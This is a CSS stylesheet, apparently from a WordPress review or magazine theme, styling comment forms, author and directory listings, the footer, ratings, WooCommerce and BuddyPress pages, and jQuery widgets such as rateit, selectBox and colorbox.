#respond .ui-slider-horizontal {height:10px;}
#respond .ui-slider .ui-slider-handle {height:15px;width:15px;}
#respond .comment-pros, #respond .comment-cons, #respond #comment {font-size:12px;}
#respond input[type="text"], #respond textarea {padding:15px 12px;height:auto;}


/*************************************************
author listing
*************************************************/
.single-page.template-authors #content.main-content .content-inner {padding:52px 0px 20px 0px;}
.template-authors .the-content {padding:10px 20px 20px 20px;border-bottom:1px solid #D9D9D9;}
.single-page.template-authors .main-content a, .single-page.template-authors .main-content a:link, .single-page.template-authors .main-content a:visited {color:#555;font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.template-authors .author-profile-fields {margin-bottom:6px;}
.template-authors .articles-link a, .template-authors a.articles-link {font-style:italic;}
.single-page.template-authors .main-content a:hover {color:#BD2A33;}
.template-authors .content-inner .panel-wrapper {border-bottom:1px solid #D9D9D9;}
.template-authors .content-inner .panel-inner {padding:0px 20px 20px 20px;}
.template-authors .content-inner .article-image {float:left;padding-right:15px;}

/*************************************************
directory listing
*************************************************/
.directory-panel-wrapper {float:left;margin:0px;width:50%;}
.directory-panel {padding:0px 0px;}
#content.main-content.separated .content-inner {padding-top:0px;}
.merged .directory-panel-wrapper {width:100%;float:none;}
.directory-panel h2 {padding:20px 10px 20px 20px;font-size:30px;font-family:'Oswald', Sans-Serif;font-weight:400;color:#000;text-transform:uppercase;border-bottom:1px solid #D9D9D9;border-top:1px solid #D9D9D9;margin-top:-1px;position:relative;z-index:1;}
.directory-panel h2 .minisite-icon {margin:3px 8px 0px 0px;}
/*compact*/
.directory-list .directory-panel {border-right:1px solid #D9D9D9;border-left:1px solid #D9D9D9;margin-left:-1px;}
.directory-list .directory-panel.right, .merged.directory-list .directory-panel {margin-right:-1px;}
.directory-list .directory-panel h2 {font-size:18px;line-height:1.3em;padding:10px 10px 10px 20px;}
.directory-panel .listing {position:relative;}
.directory-panel .listing a {display:block;padding:12px 105px 12px 70px;min-height:39px;font-family:'Roboto Slab', Sans-Serif;font-size:14px;border-bottom:1px solid #EFEFEF;line-height:17px;}
.directory-panel .listing.active a {color:#FFF;}
.directory-panel .listing.active .stars span {color:#FFF !important;}
.directory-panel .listing a img {position:absolute;top:12px;left:20px;}
.directory-panel .listing .rating {position:absolute;top:20px;right:20px;}
.directory-panel .listing {display:table;width:100%;}
.directory-panel .listing .rating.stars_wrapper {position:relative;float:right;top:15px;background:0px;padding:0px;}
/*super compact*/
.directory-panel .listing.compact a {padding:7px 15px 7px 20px;font-size:12px;min-height:1px;line-height:15px;}
/*no sidebar*/
.full .directory-panel-wrapper {width:33.333333%;}
.full.merged .directory-panel-wrapper {width:100%;}
.full.directory-list .directory-panel.right, .full.merged.directory-list .directory-panel {margin-right:1px;}

/*************************************************
footer
*************************************************/
#footer-wrapper {width:100%;overflow:hidden;background:#000;margin-top:25px;}
#footer {padding:0px 0px 45px 0px;color:#CCC;font-size:12px;}
#footer .widget {margin-top:45px;position:relative;}
#footer ul {margin:0px;list-style-type:none;}
#footer a {color:#CCC;}
#footer a:hover {color:#BD2A33;}
#footer .loading div {background:url(images/loading-white.gif) no-repeat 0px 0px;}
#footer.widgets .widget {border-top:0px;padding-bottom:10px;}
#footer.widgets .header {border-bottom:0px;color:#FFF;padding-left:0px;margin-bottom:15px;font-weight:300;}
#footer.widgets .header-icon {color:#FFF;}
#footer.widgets .header h3 {margin:0px;font-weight:300;}
#footer.widgets .post-list .list-item {border-bottom:0px;padding:10px 0px;min-height:1px;}
#footer .post-list .article-image {display:none;}
#footer .post-list .list-item.large .article-excerpt, #footer .post-list .article-excerpt {padding-left:0px;}
#footer .sort-buttons a, #footer .sort-buttons span.page-numbers {color:#666;}
#footer.widgets .header .widget-more {color:#CCC;border-left:0px;}
#footer.widgets .it-widget-tabs .sort-buttons a {color:#FFF;}
#footer.widgets .it-widget-tabs ul.sort-buttons {border-bottom:0px;padding-left:0px;}
#footer.widgets .section-buttons .sort-buttons a.active {background:#FFF;color:#000;}
#footer.widgets .sort-buttons a:hover {color:#FFF;}
#footer.widgets .it-widget-tabs .sort-buttons a.active {background:#000;color:#FFF;}
#footer.widgets .it-widget-tabs .ui-tabs-active a {background:#FFF !important;color:#000 !important;}
#footer.widgets .section-buttons .sort-buttons a.active .selector-arrow, #footer.widgets .section-buttons .ui-tabs-active a .selector-arrow {background:url(images/selector-arrow-white.png) no-repeat 0px 0px;}
#footer .post-list .list-item.large a.title {font-size:16px;line-height:18px;}
#footer .post-list .list-item a.title {font-size:13px;line-height:15px;}
#footer .content-inner h2 a {font-size:18px;}
#footer .articles .panel-inner {padding:0px;}
#footer #all-articles .article-meta {border:0px;padding:10px 0px;}
#footer .content-inner .authorship {color:#888;}
#footer .widget .searchform input[type="text"], #footer .widget .searchform input[type="submit"]  {background:#111;border:1px solid #333;color:#FFF;}
#footer .sortbar {padding-left:0px;border-bottom:0px;}
#footer .sortbar-title {color:#FFF;}
#footer .sortbar > span:first-child {color:#FFF;}
#footer .trending-wrapper .loop {margin:15px 0px;}
#footer .trending-wrapper .content-inner {margin:15px 0px;}
#footer .trending-bar {height:60px;}
#footer .trending-color {height:60px;}
#footer .trending-overlay {height:60px;}
#footer .trending-hover {height:60px;}
#footer .trending-bar .trending-meta {top:15px;}
#footer .trending-bar .trending-meta .metric {font-size:20px;}
#footer .trending-bar.medium .title, #footer .trending-bar.large .title, #footer .trending-bar.small .title, #footer .trending-bar.tiny .title {font-size:12px;line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:10px;}
#footer .bar-0 .title {padding-right:40px;}
#footer .bar-1 .title {padding-right:50px;}
#footer .bar-2 .title {padding-right:60px;}
#footer .bar-3 .title {padding-right:68px;}
#footer .bar-4 .title {padding-right:76px;}
#footer .bar-5 .title {padding-right:82px;}
#footer .bar-6 .title {padding-right:88px;}
#footer .bar-7 .title {padding-right:94px;}
#footer .bar-8 .title {padding-right:100px;}
#footer .bar-9 .title {padding-right:102px;}
#footer .bar-10 .title {padding-right:104px;}
#footer .bar-11 .title {padding-right:106px;}
#footer .bar-12 .title {padding-right:108px;}
#footer .bar-13 .title {padding-right:110px;}
#footer .bar-14 .title {padding-right:112px;}
#footer .bar-15 .title {padding-right:114px;}
#footer .bar-16 .title {padding-right:116px;}
#footer .bar-17 .title {padding-right:118px;}
#footer .bar-18 .title {padding-right:120px;}
#footer .bar-19 .title {padding-right:122px;}
#footer.widgets ul li, #footer.widgets li.page_item, #footer.widgets li.menu-item, #footer.widgets li.cat-item {padding:0px 0px 15px 0px;}
#footer.widgets ul li ul li, #footer.widgets li.page_item ul li, #footer.widgets li.menu-item ul li, #footer.widgets li.cat-item ul li {padding:15px 0px 0px 15px;}
#footer.widgets .social-counts {padding:0px;}
#footer.widgets .ui-tabs-panel, #footer.widgets .tagcloud {padding:20px 0px 0px 0px;}
#footer .sortbar .sortbar-arrow {color:#FFF;}
#footer.widgets #searchform {padding:0px;}
#footer .bar-number {color:#FFF;}
#footer .topten-articles .bar-number {left:0px;}
#footer .topten-articles .panel a.title {padding-left:45px;}
#footer .sort-buttons a:hover, #footer .sort-buttons a.active {color:#FFF;}
#footer .pagination-wrapper {background:#000;}
#footer.widgets #wp-calendar caption {color:#999;}
#footer.widgets #wp-calendar a {color:#999;}
#footer.widgets #wp-calendar tbody td {background:#222;border:1px solid #000;}
#footer.widgets #wp-calendar tbody {color:#666;}
#footer.widgets #wp-calendar a:hover {color:#BD2A33;}
#footer.widgets #wp-calendar tbody td:hover { background: #000; }
#footer .post-list.overlays {margin:0px;}
#footer .post-list.overlays .box-panel {min-height:1px;height:auto;width:100%;}
#footer .post-list.overlays .box-inner {padding:12px 12px 12px 12px;font-size:15px;}
#footer .post-list.overlays .box-info {position:relative;}
#footer .box-info .article-info {position:relative;}
#footer .post-list.overlays .box-image {display:none;}
#footer .post-list.overlays .box-info .minisite-icon, #footer .post-list.overlays .box-info .article-meta, #footer .post-list.overlays .box-info .rating, #footer .post-list.overlays .box-info .awards-wrapper {display:none;}
#footer .content-inner .rating .number, #footer .content-inner .rating .letter, #footer .rating .number, #footer .rating .letter {padding:5px 10px 5px 10px;font-size:20px;}
#footer .content-inner .rating .percentage, #footer .rating .percentage {font-size:20px;}

/*subfooter*/
#subfooter-wrapper {width:100%;overflow:hidden;background:#FFF;}
#subfooter-wrapper.solo {margin-top:25px;}
#subfooter {padding:20px 0px;color:#AAA;font-size:12px;}
#subfooter .credits {text-align:right;}
#subfooter a {color:#666;}
#subfooter a:hover {color:#AAA;}
#subfooter p {margin:0px 0px;}
	
/*************************************************
ads
*************************************************/
.ad {text-align:center;}
.ad img {max-width:100%;}

/*************************************************
shortcodes and Bootstrap overrides
*************************************************/
.styled_list li {list-style:none;padding:3px 0px;}
.styled_list li span {color:#433E43;}
.table td, .table_bordered {border-color:#d0d0d0 !important;}
.table-striped tbody > tr:nth-child(odd) > td, .table-striped tbody > tr:nth-child(odd) > th, .table-hover tbody tr:hover > td, .table-hover tbody tr:hover > th {background-color: #FCFCFC;}
.progress {background-color: #E9E6E9;
background-image: -moz-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#E6E3E6), to(#E9E6E9));
background-image: -webkit-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: -o-linear-gradient(top, #E6E3E6, #E9E6E9);
background-image: linear-gradient(to bottom, #E6E3E6, #E9E6E9);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e3e6', endColorstr='#ffe9e6e9', GradientType=0);
}
.hero-unit {background-color:#E9E6E9;}
.hero-unit .progress {background-color: #E3DFE2;
background-image: -moz-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DDD9DC), to(#E3DFE2));
background-image: -webkit-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: -o-linear-gradient(top, #DDD9DC, #E3DFE2);
background-image: linear-gradient(to bottom, #DDD9DC, #E3DFE2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffDDD9DC', endColorstr='#ffE3DFE2', GradientType=0);
}
a.carousel-control {color:#FFF !important;}
#trending-wrapper a.carousel-control {color:#222 !important;}
a.btn {color:#333 !important;}
a.btn-primary, a.btn-info, a.btn-success, a.btn-warning, a.btn-danger, a.btn-inverse, a.btn-primary:hover, a.btn-info:hover, a.btn-success:hover, a.btn-warning:hover, a.btn-danger:hover, a.btn-inverse:hover {color:#FFF !important;}
.main-content ul.nav li {padding:0px;}
.main-content ul.nav li a, .main-content a.accordion-toggle {color:#999;font-family:'Roboto Slab', Sans-Serif;font-weight:400;font-size:13px;}
.main-content ul.nav li a:hover {color:#000;background:#E6E4E7;}
.main-content ul.nav li.active a, .main-content ul.nav li.active a:hover {color:#000;background:#F4F4F4;}
.main-content ul.nav-pills li.active a, .main-content ul.nav-pills li.active a:hover {color:#FFF;background:#433E43;}
.main-content .nav-tabs {border-color:#CCC !important;}
.main-content .accordion-group {border-color:#D6D3D6 !important;}
.main-content a.accordion-toggle {color:#333;background:#FAF9FA;}
.main-content a.accordion-toggle:hover {background:#FCFAFC;}
.main-content a.carousel-control {color:#FFF;}
.main-content .carousel-indicators li {padding:0px;cursor:pointer;}
.divider {background:#ECEAEC;clear:both;display:block;height:20px;margin:30px 0;text-align:right;width:100%;}
.top {background-position:right center;}
.main-content .top a {color:#666;display:block;font-size:10px;line-height:20px;font-family:'Oswald', Sans-Serif;font-weight:400;text-transform:uppercase;margin-right:12px;}
.main-content .top a:hover {color:#000;}
.main-content input[type="radio"], .main-content input[type="checkbox"] {margin-top:0px;}
.main-content label {display:inline-block;}
blockquote.pull-right {pargin-left:15px;}
hr {margin-top:20px;margin-bottom:19px;background:#eee;color:#eee;border:none;height:1px;}
a.btn-link {color:#000 !important;}
a.btn-link:hover {text-decoration:none;color:#999 !important;}
.popthis {display:inline-block;}
.signoff {background:#E9E6E9;position:relative;padding:20px 20px 20px 75px;border:1px solid #D5D2D5;color:#666;font-family:'Roboto Slab', Sans-Serif;font-weight:300;font-size:13px;margin:20px 0px 20px 0px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;min-height:40px;}
.signoff.none {padding-left:20px;min-height:20px;}
.signoff span.icon {position:absolute;left:8px;top:20px;font-size:40px;color:#FFF;}
.input-prepend .add-on.icon-username, .input-prepend .add-on.icon-password {text-shadow:none;}
/*columns*/
.one_half{width:48%;}
.one_third{width:30.66%;}
.two_third{width:65.33%;}
.one_fourth{width:22%;}
.three_fourth{width:74%;}
.one_fifth{width:16.8%;}
.two_fifth{width:37.6%;}
.three_fifth{width:58.4%;}
.four_fifth{width:79.2%;}
.one_sixth{width:13.33%;}
.five_sixth{width:82.67%;}
.custom_column{position:relative;margin:0;float:left;}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;min-height:1px;margin-bottom:0;}
.last{margin-right:0!important;clear:right;}
/*miscellaneous*/
.margin0{margin-bottom:0px!important;}
.margin10{margin-bottom:10px!important;}
.margin20{margin-bottom:20px!important;}
.margin30{margin-bottom:30px!important;}
.margin40{margin-bottom:40px!important;}
.margin50{margin-bottom:50px!important;}
.margin60{margin-bottom:60px!important;}
.margin70{margin-bottom:70px!important;}
.margin80{margin-bottom:80px!important;}
.margin90{margin-bottom:90px!important;}
.margin100{margin-bottom:100px!important;}
.margin0,.margin10,.margin20,.margin30,.margin40,.margin50,.margin60,.margin70,.margin80,.margin90,.margin100{clear:both;overflow:hidden;}
.styled_amp{font-family:Baskerville,"Goudy Old Style","Hoefler Text",Palatino,cursive;font-size:130%;font-style:italic;}

/*************************************************
plugin compatibility
*************************************************/
#disqus_thread {padding:15px 20px 15px 20px;border-top:1px solid #D0C9CE;}
/*woocommerce*/
.woocommerce-page input.input-text {padding:10px 12px;height:auto;}
.woocommerce nav.woocommerce-pagination ul {margin-top:5px !important;}
#sidebar ul.product_list_widget li a {display:block;font-size:1.1em;}
#sidebar ul.product_list_widget {margin-top:15px !important;}
#sidebar p.total, #sidebar p.buttons {margin-left:15px;}
#sidebar .price_slider_wrapper {margin:20px 15px 0px 15px;}
.widget form {margin-bottom:0px;}
.price_slider_wrapper .price_slider {margin-left:8px !important;}
.woocommerce #footer ul.cart_list li a, .woocommerce-page #footer ul.cart_list li a, .woocommerce #footer ul.product_list_widget li a, .woocommerce-page #footer ul.product_list_widget li a {font-weight:normal !important;}
.woocommerce .quantity .minus, .woocommerce-page .quantity .minus {bottom:10px !important;}
.woocommerce-cart.woocommerce-page .quantity .minus {bottom:0px !important;}
.woocommerce div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {padding:5px 8px 1px 8px !important;}
.woocommerce div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {margin-bottom:0px !important;}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {padding:15px 20px !important;}
.woocommerce .pp_content_container textarea {width:95%;}
.woocommerce .pp_content_container h3#reply-title, .woocommerce .pp_content_container form.comment-form {padding-left:0px;}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {float:right !important;}
.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {width:1.2em;height:1.2em;}
.woocommerce #payment li br, .woocommerce #payment li p, .woocommerce .checkout br {display:none;}
.woocommerce #payment li div p {display:block;}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {line-height:1.2em;}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin-bottom:0px !important;color:#000 !important;}
.woocommerce-page .sortbar {cursor:default;margin-right:0px;}
.woocommerce-page .sortbar .sortbar-title {font-style:normal;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-transform:none;}
.woocommerce-tabs .panel {border-bottom:1px solid #D9D9D9;}
.single-page.woocommerce-page #content.main-content .content-inner {padding-top:0px;}
.woocommerce .widgets ul.product_list_widget li, .woocommerce-page .widgets ul.product_list_widget li {padding:12px 16px;}
.widgets .woocommerce .widget_layered_nav ul li, .woocommerce-page .widgets .widget_layered_nav ul li {padding:0px 16px;}
.widgets .woocommerce .header {margin-bottom:15px;}
.woocommerce.widget_price_filter form, .woocommerce.widget_layered_nav_filters ul {padding:0px 16px !important;}
.woocommerce.widget_product_search input {margin-bottom:0px;}
.woocommerce.widget_shopping_cart ul {padding:0px 0px !important;}
.woocommerce.widget_shopping_cart ul li {padding:12px 0px !important;}
.woocommerce.widget_shopping_cart .widget_shopping_cart_content {padding:0px 16px !important;}

/*buddypress*/
.single-page.buddypress-page #content.main-content .content-inner {padding-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-options select {margin-top:0px;}
.buddypress-page #buddypress form#whats-new-form #whats-new-submit {margin-top:0px;}
.buddypress-page #buddypress div.activity-comments div.acomment-content, .buddypress-page #buddypress div.activity-comments div.acomment-meta {font-size:90%;}
.buddypress-page #buddypress div.activity-comments {margin-top:15px;}
#buddypress .loading {width:auto;display:inline-block;position:relative;top:auto;left:auto;}
#buddypress .activity-list li.load-more.loading {width:100%;display:block;}
.buddypress-page #buddypress .activity-list li.load-more {padding:0px;}
#buddypress .activity-list li.load-more a {width:100%;display:block;padding:10px 15px;}
.buddypress-page a.button {font-size:16px !important;}
.buddypress-page #buddypress div.dir-search input[type=text],
.buddypress-page .message-search input[type=text] {margin-bottom:0px;padding:4px 8px;}
.buddypress-page #buddypress div#item-header div#item-actions h3 {font-size:18px;line-height:20px;}
.buddypress-page #buddypress a.bp-secondary-action, 
.buddypress-page #buddypress span.highlight,
.buddypress-page #buddypress span.activity,
.buddypress-page #buddypress div#item-header div#item-meta, 
.buddypress-page #buddypress ul.item-list li div.item-title span,
.buddypress-page #buddypress div.messages-options-nav {font-size:90%;}
.buddypress-page #item-header-avatar {position:absolute;}
.buddypress-page #buddypress div#item-header div#item-header-content {padding-left:170px;min-height:170px;}
.buddypress-page #buddypress div#item-header div#item-actions {position:absolute;right:15px;top:15px;}
.buddypress-page #buddypress .standard-form#signup_form input[type=text], .buddypress-page #buddypress .standard-form#signup_form textarea, .buddypress-page #buddypress .form-allowed-tags, .buddypress-page #buddypress #commentform input[type=text], .buddypress-page #buddypress #commentform textarea {width:95%;}


/*************************************************
ratings
*************************************************/
/*general styles*/
.editor_rating, .user_rating {float:left;line-height:1 !important;}
.stars_wrapper .editor_rating, .stars_wrapper .user_rating {float:none;}
.stars_wrapper .editor_rating {padding-bottom:3px;}
.rating .number, .rating .letter {font-family:'Dosis', sans-serif;font-weight:400;padding:8px 15px 9px 15px;font-size:23px;letter-spacing:0px;color:#FFF;}
.rating .percentage {font-family:'Dosis', sans-serif;font-weight:400;font-size:23px;}
.rating .letter {padding:4px 10px;}
.rating.small .number, .rating.small .letter {padding:3px 6px 3px 6px;font-size:15px;}
.rating.small .percentage {font-size:15px;}
.rating.small .letter {padding:3px 6px;}

/*stars*/
.stars span {font-size:18px;color:#FFF;}
.stars span.icon-star {opacity: 0.75;}
.stars span:before {margin-right:0px;margin-left:0px;}
.rating.small .stars span {font-size:14px;}
.post-list .list-item .rating .stars span {color:#333;}
#footer .post-list .list-item .rating .stars span {color:#FFF;}

/*numbers*/
.number {}
.number .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.number.color1 {background:#BD0400;}
.number.color2 {background:#BD5100;}
.number.color3 {background:#BD9D00;}
.number.color4 {background:#8DBD07;}
.number.color5 {background:#00BD00;}
.number.nocolor {background:#000;}

/*letters*/
.letter {}
.letter .rating-criteria {font-family:Arial, Helvetica, sans-serif;}
.letter.color1 {background-color:#BD0400;}
.letter.color2 {background-color:#BD5100;}
.letter.color3 {background-color:#BD9D00;}
.letter.color4 {background-color:#8DBD07;}
.letter.color5 {background-color:#00BD00;}
.letter.nocolor {background-color:#000;}

.user_rating .number, .user_rating .letter {background:#000 !important;}

/*total scores*/
.rating-bar.color1 {background:#BD0400;}
.rating-bar.color2 {background:#BD5100;}
.rating-bar.color3 {background:#BD9D00;}
.rating-bar.color4 {background:#8DBD07;}
.rating-bar.color5 {background:#00BD00;}
.rating-bar.nocolor {background:#6C636D;}

/*rich snippets style*/
.rich-snippet-text {text-indent:-10000px;}
.rich-snippet-photo {position:absolute;left:-1000px;}

/*satisfy theme check plugin requirements*/
.wp-caption-text {}
.sticky {}
.gallery-caption {}
.bypostauthor {}

/*************************************************
jQuery rateit (stars)
*************************************************/
div.rateit {display: -moz-inline-box;display: inline-block;position: relative;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;-webkit-touch-callout: none;}
div.rateit div.rateit-range {position: relative;display: -moz-inline-box;display: inline-block;background: url(images/star-empty-small.png);height: 14px;}
/* for IE 6 */
* html div.rateit, * html div.rateit div.rateit-range {display: inline;}
/* for IE 7 */
* + html div.rateit, * + html div.rateit div.rateit-range {display: inline;}
div.rateit div.rateit-hover, div.rateit div.rateit-selected {position: absolute;left: 0px;}
div.rateit div.rateit-hover, div.rateit div.rateit-preset, div.rateit div.rateit-selected {background: url(images/star-full-yellow-small.png);}
div.rateit.orange div.rateit-hover, div.rateit.orange div.rateit-preset, div.rateit.orange div.rateit-selected {background: url(images/star-full-orange-small.png);}
div.rateit.red div.rateit-hover, div.rateit.red div.rateit-preset, div.rateit.red div.rateit-selected {background: url(images/star-full-red-small.png);}
div.rateit.green div.rateit-hover, div.rateit.green div.rateit-preset, div.rateit.green div.rateit-selected {background: url(images/star-full-green-small.png);}
div.rateit.blue div.rateit-hover, div.rateit.blue div.rateit-preset, div.rateit.blue div.rateit-selected {background: url(images/star-full-blue-small.png);}
div.rateit div.rateit-reset {background: url(images/star-empty-small.png);width: 14px;height: 14px;display: -moz-inline-box;display: inline-block;float: left;}
div.rateit div.rateit-reset:hover {background: url(images/star-empty-small.png);}

/*************************************************
jQuery selectBox
*************************************************/
.selectBox-dropdown {width:150px;margin-top:6px;margin-left:5px;font-size:11px;min-width: 135px;position: relative;border: solid 1px #BBB;line-height: 1.5;text-decoration: none;text-align: left;color: #000;outline: none;vertical-align: middle;background: #F2F2F2;background: -moz-linear-gradient(top, #F8F8F8 1%, #E1E1E1 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #F8F8F8), color-stop(100%, #E1E1E1));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);box-shadow: 0 1px 0 rgba(255, 255, 255, .75);-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display: inline-block;cursor: default;}
#main-menu-wrapper .selectBox-dropdown {margin-top:13px;margin-bottom:12px;}
.selectBox-dropdown:focus, .selectBox-dropdown:focus .selectBox-arrow {border-color: #666;}
.selectBox-dropdown.selectBox-menuShowing {-moz-border-radius-bottomleft: 0;-moz-border-radius-bottomright: 0;-webkit-border-bottom-left-radius: 0;-webkit-border-bottom-right-radius: 0;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.selectBox-dropdown .selectBox-label {padding: 2px 8px;display: inline-block;white-space: nowrap;overflow: hidden;font-family:'Oswald', Sans-Serif;}
.selectBox-dropdown .selectBox-arrow {position: absolute;top: 0;right: 0;width: 23px;height: 100%;background: url(images/selectbox-arrow.gif) 50% center no-repeat;border-left: solid 1px #BBB;}
.selectBox-dropdown-menu {position: absolute;z-index: 99999;max-height: 200px;min-height: 1em;border: solid 1px #BBB;
	background: #FFF;-moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);box-shadow: 0 2px 6px rgba(0, 0, 0, .2);overflow: auto;}
.selectBox-inline {min-width: 150px;outline: none;border: solid 1px #BBB;background: #FFF;display: inline-block;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;overflow: auto;}
.selectBox-inline:focus {border-color: #666;}
.selectBox-options, .selectBox-options LI, .selectBox-options LI A {list-style: none;display: block;cursor: default;padding: 0;margin: 0;}
.selectBox-options LI A {line-height: 1.5;padding: 0 .5em;white-space: nowrap;overflow: hidden;background: 6px center no-repeat;font-size:11px;font-family:'Oswald', Sans-Serif;}
.selectBox-options LI.selectBox-hover A {background-color: #EEE;color:#000;}
.selectBox-options LI.selectBox-disabled A {color: #888;background-color: transparent;}
.selectBox-options LI.selectBox-selected A {background-color: #C8DEF4;}
.selectBox-options .selectBox-optgroup {color: #666;background: #EEE;font-weight: bold;line-height: 1.5;padding: 0 .3em;white-space: nowrap;}
.selectBox.selectBox-disabled {color: #888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {opacity: .5;filter: alpha(opacity=50);border-color: #666;}
.selectBox-inline.selectBox-disabled {color: #888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A {background-color: transparent !important;}
.selectBox-options li.selected a {color:#09F;}

/*************************************************
jQuery slider (form toggle slider)
*************************************************/
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{text-decoration:none}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{text-decoration:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}

/*************************************************
colorbox
*************************************************/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:url(images/colorbox/overlay.png) repeat 0 0;}
#colorbox{outline:0;}
#cboxTopLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(images/colorbox/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(images/colorbox/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(images/colorbox/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(images/colorbox/border.png) 0 0 repeat-x;}
